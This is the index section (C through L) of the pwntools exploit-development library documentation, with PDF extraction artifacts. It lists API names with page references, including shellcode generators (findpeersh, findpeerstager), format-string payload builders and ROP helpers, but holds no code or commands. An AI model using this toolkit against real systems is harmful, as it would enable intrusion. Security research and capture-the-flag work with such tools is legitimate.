crash() (*in module pwnlib.shellcraft.arm*), [180](#page-185-1) crash() (*in module pwnlib.shellcraft.i386*), [186](#page-191-2) crash() (*in module pwnlib.shellcraft.thumb*), [206](#page-211-1) crc\_10() (*in module pwnlib.util.crc*), [265](#page-270-0) crc\_10\_cdma2000() (*in module pwnlib.util.crc*), [266](#page-271-0) crc\_10\_gsm() (*in module pwnlib.util.crc*), [266](#page-271-0) crc\_11() (*in module pwnlib.util.crc*), [266](#page-271-0) crc\_11\_umts() (*in module pwnlib.util.crc*), [267](#page-272-0) crc\_12\_cdma2000() (*in module pwnlib.util.crc*), [267](#page-272-0) crc\_12\_dect() (*in module pwnlib.util.crc*), [268](#page-273-0) crc\_12\_gsm() (*in module pwnlib.util.crc*), [268](#page-273-0) crc\_12\_umts() (*in module pwnlib.util.crc*), [268](#page-273-0) crc\_13\_bbc() (*in module pwnlib.util.crc*), [269](#page-274-0) crc\_14\_darc() (*in module pwnlib.util.crc*), [269](#page-274-0) crc\_14\_gsm() (*in module pwnlib.util.crc*), [270](#page-275-0) crc\_15() (*in module pwnlib.util.crc*), [270](#page-275-0) crc\_15\_mpt1327() (*in module pwnlib.util.crc*), [271](#page-276-0) crc\_16\_aug\_ccitt() (*in module pwnlib.util.crc*), [271](#page-276-0) crc\_16\_buypass() (*in module pwnlib.util.crc*), [271](#page-276-0) crc\_16\_ccitt\_false() (*in module pwnlib.util.crc*), [272](#page-277-0) crc\_16\_cdma2000() (*in module pwnlib.util.crc*), [272](#page-277-0) crc\_16\_cms() (*in module pwnlib.util.crc*), [273](#page-278-0) crc\_16\_dds\_110() (*in module pwnlib.util.crc*), [273](#page-278-0) crc\_16\_dect\_r() (*in module pwnlib.util.crc*), [273](#page-278-0) crc\_16\_dect\_x() (*in module pwnlib.util.crc*), [274](#page-279-0) crc\_16\_dnp() (*in module pwnlib.util.crc*), [274](#page-279-0) crc\_16\_en\_13757() (*in module pwnlib.util.crc*), [275](#page-280-0) crc\_16\_genibus() (*in module pwnlib.util.crc*), [275](#page-280-0) crc\_16\_gsm() (*in module pwnlib.util.crc*), [276](#page-281-0) crc\_16\_lj1200() (*in module pwnlib.util.crc*), [276](#page-281-0) crc\_16\_maxim() (*in module pwnlib.util.crc*), [276](#page-281-0) crc\_16\_mcrf4xx() (*in module pwnlib.util.crc*), [277](#page-282-0) crc\_16\_opensafety\_a() (*in module pwnlib.util.crc*), [277](#page-282-0) crc\_16\_opensafety\_b() (*in module pwnlib.util.crc*), [278](#page-283-0) crc\_16\_profibus() (*in module pwnlib.util.crc*), [278](#page-283-0) crc\_16\_riello() (*in module pwnlib.util.crc*), [278](#page-283-0) crc\_16\_t10\_dif() (*in module pwnlib.util.crc*), [279](#page-284-0) crc\_16\_teledisk() (*in module pwnlib.util.crc*), [279](#page-284-0) crc\_16\_tms37157() (*in module pwnlib.util.crc*), [280](#page-285-0) crc\_16\_usb() (*in module pwnlib.util.crc*), [280](#page-285-0) crc\_24() (*in module pwnlib.util.crc*), [281](#page-286-0) crc\_24\_ble() (*in module pwnlib.util.crc*), [281](#page-286-0) crc\_24\_flexray\_a() (*in module pwnlib.util.crc*), [281](#page-286-0) crc\_24\_flexray\_b() (*in module pwnlib.util.crc*), [282](#page-287-0) crc\_24\_interlaken() (*in module pwnlib.util.crc*), [282](#page-287-0) crc\_24\_lte\_a() (*in module pwnlib.util.crc*), [283](#page-288-0)

crc\_24\_lte\_b() (*in module pwnlib.util.crc*), [283](#page-288-0)

- crc\_30\_cdma() (*in module pwnlib.util.crc*), [283](#page-288-0)
- crc\_31\_philips() (*in module pwnlib.util.crc*), [284](#page-289-0)
- crc\_32() (*in module pwnlib.util.crc*), [284](#page-289-0)
- crc\_32\_autosar() (*in module pwnlib.util.crc*), [285](#page-290-0)
- crc\_32\_bzip2() (*in module pwnlib.util.crc*), [285](#page-290-0)
- crc\_32\_mpeg\_2() (*in module pwnlib.util.crc*), [286](#page-291-0)
- crc\_32\_posix() (*in module pwnlib.util.crc*), [286](#page-291-0)
- crc\_32c() (*in module pwnlib.util.crc*), [286](#page-291-0)
- crc\_32d() (*in module pwnlib.util.crc*), [287](#page-292-0)
- crc\_32q() (*in module pwnlib.util.crc*), [287](#page-292-0)
- crc\_3\_gsm() (*in module pwnlib.util.crc*), [288](#page-293-0) crc\_3\_rohc() (*in module pwnlib.util.crc*), [288](#page-293-0)
- crc\_40\_gsm() (*in module pwnlib.util.crc*), [288](#page-293-0)
- crc\_4\_interlaken() (*in module pwnlib.util.crc*), [289](#page-294-0)
- crc\_4\_itu() (*in module pwnlib.util.crc*), [289](#page-294-0)
- crc\_5\_epc() (*in module pwnlib.util.crc*), [290](#page-295-0)
- crc\_5\_itu() (*in module pwnlib.util.crc*), [290](#page-295-0)
- crc\_5\_usb() (*in module pwnlib.util.crc*), [291](#page-296-0)
- crc\_64() (*in module pwnlib.util.crc*), [291](#page-296-0)
- crc\_64\_go\_iso() (*in module pwnlib.util.crc*), [291](#page-296-0)
- crc\_64\_we() (*in module pwnlib.util.crc*), [292](#page-297-0)
- crc\_64\_xz() (*in module pwnlib.util.crc*), [292](#page-297-0)
- crc\_6\_cdma2000\_a() (*in module pwnlib.util.crc*), [293](#page-298-0)
- crc\_6\_cdma2000\_b() (*in module pwnlib.util.crc*), [293](#page-298-0)
- crc\_6\_darc() (*in module pwnlib.util.crc*), [293](#page-298-0) crc\_6\_gsm() (*in module pwnlib.util.crc*), [294](#page-299-0) crc\_6\_itu() (*in module pwnlib.util.crc*), [294](#page-299-0) crc\_7() (*in module pwnlib.util.crc*), [295](#page-300-0) crc\_7\_rohc() (*in module pwnlib.util.crc*), [295](#page-300-0) crc\_7\_umts() (*in module pwnlib.util.crc*), [296](#page-301-0) crc\_8() (*in module pwnlib.util.crc*), [296](#page-301-0) crc\_82\_darc() (*in module pwnlib.util.crc*), [296](#page-301-0) crc\_8\_autosar() (*in module pwnlib.util.crc*), [297](#page-302-0) crc\_8\_cdma2000() (*in module pwnlib.util.crc*), [297](#page-302-0) crc\_8\_darc() (*in module pwnlib.util.crc*), [298](#page-303-0) crc\_8\_dvb\_s2() (*in module pwnlib.util.crc*), [298](#page-303-0) crc\_8\_ebu() (*in module pwnlib.util.crc*), [298](#page-303-0) crc\_8\_gsm\_a() (*in module pwnlib.util.crc*), [299](#page-304-0) crc\_8\_gsm\_b() (*in module pwnlib.util.crc*), [299](#page-304-0) crc\_8\_i\_code() (*in module pwnlib.util.crc*), [300](#page-305-0) crc\_8\_itu() (*in module pwnlib.util.crc*), [300](#page-305-0) crc\_8\_lte() (*in module pwnlib.util.crc*), [301](#page-306-0) crc\_8\_maxim() (*in module pwnlib.util.crc*), [301](#page-306-0) crc\_8\_opensafety() (*in module pwnlib.util.crc*), [301](#page-306-0) crc\_8\_rohc() (*in module pwnlib.util.crc*), [302](#page-307-0) crc\_8\_sae\_j1850() (*in module pwnlib.util.crc*), [302](#page-307-0) crc\_8\_wcdma() (*in module pwnlib.util.crc*), [303](#page-308-0) crc\_a() (*in module pwnlib.util.crc*), [303](#page-308-0) critical() (*pwnlib.log.Logger method*), [129](#page-134-0)
- current\_device() (*in module pwnlib.adb.adb*), [25](#page-30-0)
- cwd (*pwnlib.tubes.process.process attribute*), [224](#page-229-0)
- cwd (*pwnlib.tubes.ssh.ssh\_process attribute*), [242](#page-247-1)
- cwd() (*in module pwnlib.util.proc*), [351](#page-356-0)
- cwd() (*pwnlib.filesystem.Path class method*), [104](#page-109-0)
- cycle() (*in module pwnlib.util.iters*), [333](#page-338-0)
- cyclen() (*in module pwnlib.util.iters*), [324](#page-329-0)
- cyclic() (*in module pwnlib.util.cyclic*), [308](#page-313-0)
- cyclic\_alphabet (*pwnlib.context.ContextType attribute*), [47](#page-52-0)
- cyclic\_find() (*in module pwnlib.util.cyclic*), [309](#page-314-0)
- cyclic\_gen (*class in pwnlib.util.cyclic*), [306](#page-311-1)
- cyclic\_metasploit() (*in module pwnlib.util.cyclic*), [310](#page-315-0)
- cyclic\_metasploit\_find() (*in module pwnlib.util.cyclic*), [310](#page-315-0)
- cyclic\_size (*pwnlib.context.ContextType attribute*), [48](#page-53-0)

## D

- d() (*pwnlib.memleak.MemLeak method*), [134](#page-139-0) data
- pwn-hex command line option, [17](#page-22-0) data (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) data (*pwnlib.elf.elf.ELF attribute*), [86](#page-91-0) dd() (*in module pwnlib.util.packing*), [342](#page-347-1) de\_bruijn() (*in module pwnlib.util.cyclic*), [310](#page-315-0) dealarm\_shell() (*in module pwnlib.util.misc*), [336](#page-341-1) DEBUG() (*in module pwnlib.args*), [32](#page-37-0) debug() (*in module pwnlib.gdb*), [120](#page-125-0) debug() (*pwnlib.elf.corefile.Corefile method*), [70](#page-75-0) debug() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) debug() (*pwnlib.log.Logger method*), [129](#page-134-0) debug\_assembly() (*in module pwnlib.gdb*), [122](#page-127-0) debug\_shellcode() (*in module pwnlib.gdb*), [123](#page-128-0) default (*pwnlib.timeout.Timeout attribute*), [216](#page-221-2) defaults (*pwnlib.context.ContextType attribute*), [48](#page-53-0) degree() (*pwnlib.util.crc.BitPolynom method*), [264](#page-269-0) delete\_corefiles (*pwnlib.context.ContextType attribute*), [48](#page-53-0) descendants() (*in module pwnlib.util.proc*), [351](#page-356-0) describe() (*pwnlib.rop.rop.ROP method*), [152](#page-157-0) device (*pwnlib.context.ContextType attribute*), [48](#page-53-0) devices() (*in module pwnlib.adb.adb*), [25](#page-30-0) dir() (*in module pwnlib.shellcraft.arm.linux*), [184](#page-189-0) dir() (*in module pwnlib.shellcraft.i386.linux*), [194](#page-199-0) dirents() (*in module pwnlib.util.getdents*), [321](#page-326-2) disable\_nx() (*pwnlib.elf.elf.ELF method*), [79](#page-84-0) disable\_verity() (*in module pwnlib.adb.adb*), [25](#page-30-0) disasm() (*in module pwnlib.asm*), [34](#page-39-0) disasm() (*pwnlib.elf.elf.ELF method*), [79](#page-84-0) distro (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) dotdict (*class in pwnlib.elf.elf*), [91](#page-96-1) dotproduct() (*in module pwnlib.util.iters*), [325](#page-330-0) download() (*pwnlib.tubes.ssh.ssh method*), [233](#page-238-0)



file (*pwnlib.elf.elf.ELF attribute*), [87](#page-92-0) fileno() (*pwnlib.tubes.process.process method*), [222](#page-227-0) fileno() (*pwnlib.tubes.serialtube.serialtube method*), [226](#page-231-2) fileno() (*pwnlib.tubes.tube.tube method*), [246](#page-251-0) FileStructure (*class in pwnlib.filepointer*), [92](#page-97-1) filter() (*in module pwnlib.util.iters*), [333](#page-338-0) filterfalse() (*in module pwnlib.util.iters*), [333](#page-338-0) find() (*pwnlib.elf.corefile.Mapping method*), [74](#page-79-0) find() (*pwnlib.util.cyclic.cyclic\_gen method*), [307](#page-312-0) find\_base() (*pwnlib.dynelf.DynELF static method*), [57](#page-62-0) find\_crc\_function() (*in module pwnlib.util.crc*), [265](#page-270-0) find\_gadget() (*pwnlib.rop.rop.ROP method*), [153](#page-158-0) find\_min\_hamming\_in\_range() (*in module pwnlib.fmtstr*), [110](#page-115-0) find min hamming in range step() (*in module pwnlib.fmtstr*), [111](#page-116-0) find\_module\_addresses() (*in module pwnlib.gdb*), [123](#page-128-0) find\_ndk\_project\_root() (*in module pwnlib.adb.adb*), [26](#page-31-0) findall() (*in module pwnlib.util.lists*), [334](#page-339-1) findpeer() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) findpeer() (*in module pwnlib.shellcraft.i386.linux*), [194](#page-199-0) findpeer() (*in module pwnlib.shellcraft.mips.linux*), [203](#page-208-1) findpeer() (*in module pwnlib.shellcraft.thumb.linux*), [210](#page-215-0) findpeersh() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) findpeersh() (*in module pwnlib.shellcraft.i386.linux*), [194](#page-199-0) findpeersh() (*in module pwnlib.shellcraft.mips.linux*), [203](#page-208-1) findpeersh() (*in module pwnlib.shellcraft.thumb.linux*), [210](#page-215-0) findpeerstager() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) findpeerstager() (*in module pwnlib.shellcraft.i386.linux*), [195](#page-200-0) findpeerstager() (*in module pwnlib.shellcraft.thumb.linux*), [210](#page-215-0) fingerprint() (*in module pwnlib.adb.adb*), [26](#page-31-0) fit() (*in module pwnlib.util.packing*), [343](#page-348-0) fit() (*pwnlib.elf.elf.ELF method*), [79](#page-84-0) flags (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) flat() (*in module pwnlib.util.packing*), [343](#page-348-0) flat() (*pwnlib.elf.elf.ELF method*), [79](#page-84-0) flatten() (*in module pwnlib.util.iters*), [325](#page-330-0) FmtStr (*class in pwnlib.fmtstr*), [109](#page-114-0)



fmtstr\_payload() (*in module pwnlib.fmtstr*), [111](#page-116-0)

## G

Gdb (*class in pwnlib.gdb*), [117](#page-122-0) gdbinit (*pwnlib.context.ContextType attribute*), [48](#page-53-0) generatePadding() (*pwnlib.rop.rop.ROP method*), [153](#page-158-0) generic\_crc() (*in module pwnlib.util.crc*), [264](#page-269-0) get() (*pwnlib.tubes.buffer.Buffer method*), [217](#page-222-0) get() (*pwnlib.tubes.ssh.ssh method*), [233](#page-238-0) get() (*pwnlib.util.cyclic.cyclic\_gen method*), [307](#page-312-0) get\_build\_id\_offsets() (*in module pwnlib.libcdb*), [125](#page-130-1) get\_ehabi\_infos() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0) get\_fill\_size() (*pwnlib.tubes.buffer.Buffer method*), [217](#page-222-0) get\_machine\_arch() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0)

get section by name() *method*), [80](#page-85-0) get\_segment\_for\_address() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0) get\_shstrndx() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0) getall() (*in module pwnlib.useragents*), [262](#page-267-1) getenv() (*pwnlib.elf.corefile.Corefile method*), [70](#page-75-0) getenv() (*pwnlib.tubes.ssh.ssh method*), [234](#page-239-0) getenv() (*pwnlib.tubes.ssh.ssh\_process method*), [241](#page-246-0) getifaddrs() (*in module pwnlib.util.net*), [340](#page-345-1) getpc() (*in module pwnlib.shellcraft.i386*), [187](#page-192-0) getpid() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) getprop() (*in module pwnlib.adb.adb*), [26](#page-31-0) glob() (*pwnlib.filesystem.Path method*), [105](#page-110-0) glob() (*pwnlib.filesystem.SSHPath method*), [97](#page-102-0) gnu\_hash() (*in module pwnlib.dynelf*), [58](#page-63-1) got (*pwnlib.elf.elf.ELF attribute*), [87](#page-92-0) group() (*in module pwnlib.util.iters*), [325](#page-330-0) group() (*in module pwnlib.util.lists*), [334](#page-339-1) group() (*pwnlib.filesystem.Path method*), [105](#page-110-0) group() (*pwnlib.filesystem.SSHPath method*), [97](#page-102-0) groupby() (*in module pwnlib.util.iters*), [333](#page-338-0)

# H

Handler (*class in pwnlib.log*), [130](#page-135-1) has\_ehabi\_info() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0) heap() (*pwnlib.dynelf.DynELF method*), [57](#page-62-0) hex

pwn-disasm command line option, [16](#page-21-0) pwn-unhex command line option, [21](#page-26-0) hexdump() (*in module pwnlib.util.fiddling*), [312](#page-317-0) hexdump\_iter() (*in module pwnlib.util.fiddling*), [317](#page-322-0) hexii() (*in module pwnlib.util.fiddling*), [317](#page-322-0) home (*pwnlib.filesystem.SSHPath attribute*), [103](#page-108-0) home() (*pwnlib.filesystem.Path class method*), [105](#page-110-0) host (*pwnlib.tubes.ssh.ssh attribute*), [241](#page-246-0)

# I



infloop() (*in module pwnlib.shellcraft.thumb*), [206](#page-211-1)

(*pwnlib.elf.elf.ELF* info()(*pwnlib.log.Logger method*), [129](#page-134-0) info\_once() (*pwnlib.log.Logger method*), [129](#page-134-0) init() (*in module pwnlib.term*), [213](#page-218-2) install() (*in module pwnlib.adb.adb*), [26](#page-31-0) install\_default\_handler() (*in module pwnlib.log*), [127](#page-132-0) interactive() (*in module pwnlib.adb.adb*), [26](#page-31-0) interactive() (*pwnlib.tubes.ssh.ssh method*), [234](#page-239-0) interactive() (*pwnlib.tubes.ssh.ssh\_channel method*), [241](#page-246-0) interactive() (*pwnlib.tubes.tube.tube method*), [246](#page-251-0) interfaces() (*in module pwnlib.util.net*), [340](#page-345-1) interfaces4() (*in module pwnlib.util.net*), [341](#page-346-0) interfaces6() (*in module pwnlib.util.net*), [341](#page-346-0) interrupt\_and\_wait() (*pwnlib.gdb.Gdb method*), [118](#page-123-0) is\_absolute() (*pwnlib.filesystem.SSHPath method*), [97](#page-102-0) is\_block\_device() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_block\_device() (*pwnlib.filesystem.SSHPath method*), [97](#page-102-0) is\_char\_device() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_char\_device() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) is\_dir() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_dir() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) is\_fifo() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_fifo() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) is\_file() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_file() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) is\_mount() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_reserved() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) is\_socket() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_socket() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) is\_symlink() (*pwnlib.filesystem.Path method*), [105](#page-110-0) is\_symlink() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) isdir() (*in module pwnlib.adb.adb*), [26](#page-31-0) isEnabledFor() (*pwnlib.log.Logger method*), [129](#page-134-0) isident() (*in module pwnlib.args*), [33](#page-38-1) islice() (*in module pwnlib.util.iters*), [333](#page-338-0) isprint() (*in module pwnlib.util.fiddling*), [318](#page-323-0) iter\_except() (*in module pwnlib.util.iters*), [326](#page-331-0) iter\_segments\_by\_type() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0) iterdir() (*pwnlib.filesystem.Path method*), [105](#page-110-0) iterdir() (*pwnlib.filesystem.SSHPath method*), [98](#page-103-0) itoa() (*in module pwnlib.shellcraft.amd64*), [169](#page-174-1) itoa() (*in module pwnlib.shellcraft.arm*), [180](#page-185-1) itoa() (*in module pwnlib.shellcraft.i386*), [187](#page-192-0) itoa() (*in module pwnlib.shellcraft.thumb*), [206](#page-211-1)

## J

jamcrc() (*in module pwnlib.util.crc*), [303](#page-308-0) joinpath() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0)

## K



# L

label() (*in module pwnlib.shellcraft.common*), [186](#page-191-2) last\_check() (*in module pwnlib.update*), [261](#page-266-1) lchmod() (*pwnlib.filesystem.Path method*), [105](#page-110-0) lchmod() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0) ld\_prefix() (*in module pwnlib.qemu*), [140](#page-145-0) leak() (*pwnlib.tubes.process.process method*), [222](#page-227-0) lexicographic() (*in module pwnlib.util.iters*), [326](#page-331-0) lhost (*pwnlib.tubes.listen.listen attribute*), [228](#page-233-0) lhost (*pwnlib.tubes.server.server attribute*), [229](#page-234-1) libc (*pwnlib.dynelf.DynELF attribute*), [58](#page-63-1) libc (*pwnlib.elf.corefile.Corefile attribute*), [71](#page-76-0) libc (*pwnlib.elf.elf.ELF attribute*), [87](#page-92-0) libc (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) libc (*pwnlib.tubes.ssh.ssh\_process attribute*), [242](#page-247-1) libc\_start\_main\_return (*pwnlib.elf.elf.ELF attribute*), [87](#page-92-0) library (*pwnlib.elf.elf.ELF attribute*), [87](#page-92-0) libs (*pwnlib.elf.elf.ELF attribute*), [87](#page-92-0) libs() (*pwnlib.tubes.process.process method*), [222](#page-227-0) libs() (*pwnlib.tubes.ssh.ssh method*), [234](#page-239-0) libs() (*pwnlib.tubes.ssh.ssh\_process method*), [241](#page-246-0) line pwn-asm command line option, [13](#page-18-0)

